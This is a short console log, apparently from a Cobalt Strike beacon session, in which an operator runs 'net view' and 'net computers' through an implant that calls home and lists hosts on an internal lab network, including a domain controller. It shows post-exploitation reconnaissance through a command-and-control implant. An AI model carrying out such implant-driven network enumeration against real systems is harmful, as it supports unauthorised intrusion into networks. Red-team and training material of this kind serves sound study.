 beacon> net view
[*] Tasked beacon to run net view
[+] host called home, sent: 105057 bytes
[+] received output:
List of hosts:
Server Name IP Address Platform Version Type Comment
DC 10.1.1.21 500 6.3 PDC
WIN7 10.1.1.19 500 6.1
beacon> net computers
[*] Tasked beacon to run net computers
[+] host called home, sent: 105062 bytes
[+] received output:
Computers:
Server Name IP Address
DC 10.1.1.21
WIN7 10.1.1.19
WIN08 10.1.1.20